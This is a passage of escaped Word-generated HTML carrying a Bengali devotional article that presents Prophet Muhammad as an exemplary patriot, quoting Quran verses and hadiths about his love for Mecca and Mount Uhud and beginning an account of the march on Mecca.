mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএ প্রসঙ্গে পবিত্র কোরআনে ইরশাদ হয়েছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: _PDMS_IslamicFont; font-size: 18pt;\"\u003Eلَّقَدۡ كَانَ لَكُمۡ فِى رَسُولِ\nٱللَّهِ أُسۡوَةٌ حَسَنَةٌ۬\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eনিশ্চয়ই তোমাদের জন্য রয়েছে আল্লাহর\nরাসুলের মধ্যে উত্তম আদর্শ।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E’ (\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eসুরা আহজাব\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআয়াত : ২১)\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eঅন্য আয়াতে আছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: _PDMS_Saleem_QuranFont; font-size: 18pt;\"\u003Eإِنَّ ٱلَّذِينَ يُبَايِعُونَكَ إِنَّمَا يُبَايِعُونَ ٱللَّهَ يَدُ\nٱللَّهِ فَوۡقَ أَيۡدِيہِمۡ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: _PDMS_Saleem_QuranFont; font-size: 18pt;\"\u003E‌\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: _PDMS_Saleem_QuranFont; font-size: 18pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003Eۚ فَمَن نَّكَثَ\nفَإِنَّمَا يَنكُثُ عَلَىٰ نَفۡسِهِۦ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: _PDMS_Saleem_QuranFont; font-size: 18pt;\"\u003E‌\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: _PDMS_Saleem_QuranFont; font-size: 18pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003Eۖ وَمَنۡ أَوۡفَىٰ بِمَا\nعَـٰهَدَ عَلَيۡهُ ٱللَّهَ فَسَيُؤۡتِيهِ أَجۡرًا عَظِيمً۬ا\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: _PDMS_Saleem_QuranFont; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযারা আপনার [মুহাম্মদ (সা.)] কাছে\nআনুগত্যের শপথ করে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eতারা তো আল্লাহর কাছে আনুগত্যের শপথ করে। আল্লাহর হাত তাদের\nহাতের ওপর রয়েছে। সুতরাং যে শপথ ভঙ্গ করে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eঅবশ্যই সে তা নিজের ক্ষতির জন্যই করে। আর\nযে আল্লাহর সঙ্গে কৃত অঙ্গীকার পূর্ণ করে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআল্লাহ শিগগিরই তাকে মহাপুরস্কার দান\nকরেন।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E’ \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E(\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 12.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eসুরা : আল-ফাতহ\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 12.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআয়াত : ১০)\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 12.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eশুধু ফাত\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eহে\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E মক্কার অধ্যায়টিই দেখুন।\nপুরো বিবরণ তো হাদীস ও সীরাত গ্রন্থে রয়েছে। এখানে শুধু হিজহরতের মতো কিছু টুকরো\nঘটনা তুলে ধরছি\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"border: solid #E5E7EB 1.0pt; color: #236fa1; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-border-alt: solid #E5E7EB .25pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eদেশপ্রেমিকের\nসর্বোত্তম দৃষ্টান্ত মুহাম্মদ (সা.)\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/u\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eইসলামের প্রাণপুরুষ বিশ্বনবী হজরত মুহাম্মদ (সা.) ছিলেন\nদেশপ্রেমিকের সর্বোত্তম দৃষ্টান্ত। বিশ্বনবী\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eকে যখন ইসলামের শত্রুরা দেশ ত্যাগ করতে বাধ্য করেছিল,\nতখন \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eহিজরতের সময়\nবারবার জন্মভূমি মক্কার দিকে অশ্রুভরা নয়নে তাকাচ্ছিলেন আর বলছিলেন\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eوَاللَّهِ إِنَّكِ لَخَيْرُ أَرْضِ اللَّهِ وَأَحَبُّ\nأَرْضِ اللَّهِ إِلَى اللَّهِ وَلَوْلاَ أَنِّي أُخْرِجْتُ مِنْكِ مَا خَرَجْتُ\n‏\"‏\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআল্লাহ্‌র ক্বসম! তুমি নিশ্চয় আল্লাহ্‌ তা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E’\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআলার সকল ভূমির মাঝে সর্বোত্তম এবং আল্লাহ্‌\nতা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E’\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআলার নিকট\nতুমিই সবচেয়ে প্রিয়ভূমি। আমাকে যদি তোমর বুক হতে (জোরপূর্বক) বিতাড়িত না করা হত তবে\nআমি কখনও (তোমায় ছেড়ে) চলে যেতাম না। \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E(\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআবদুল্লাহ ইবনু \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআদী ইবনু হাম্‌রাহ (রাঃ) থেকে বর্ণিত \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eহাদিস\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E(\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eইবনে কাসির : ৩\/৪০৪)\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eমহানবী (সা.)\nকোনো সফর থেকে প্রত্যাবর্তনকালে মদিনার সীমান্তে ওহুদ পাহাড় চোখে পড়লে নবীজির\nচেহারায় আনন্দের আভা ফুটে উঠত। তিনি বলতেন\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএই ওহুদ পাহাড় আমাদের ভালোবাসে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআমরাও ওহুদ পাহাড়কে ভালোবাসি।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E’\n\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E(\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 10.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eবুখারি\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 10.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eহাদিস : ২\/৫৩৬\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 10.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E৩\/১০২৮\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E; \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 10.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eমুসলিম\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 10.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eহাদিস : ২\/৯৯০)\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eমক্কা-অভিমুখে রওনা\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 18.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eনবম হিজরীর\nমাহে রমযানে আল্লাহর রাসূল সাল্লাল্লাহু আলাইহি ওয়াসাল্লামের নেতৃত্বে মুসলিম বাহিনী\nমক্কা-অভিমুখে রওনা হলেন।\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকুরাইশ নেতা আবু সুফিয়ান ইতিমধ্যে ইসলাম কবুল করেছেন।\nআল্লাহর রাসূল সাল্লাল্লাহু আলাইহি ওয়াসাল্লাম তাঁকে মুসলিম বাহিনীর যাত্রাপথে\nদাঁড় করিয়ে দিলেন\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eযেন\nইসলামের শান-শওকত তাঁর মনে গভীরভাবে রেখাপাত করে।\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eএকের পর এক\nগোত্র অতিক্রম করে যাচ্ছে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআনসারীদের\nদলটি যখন অতিক্রম করছিল\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan 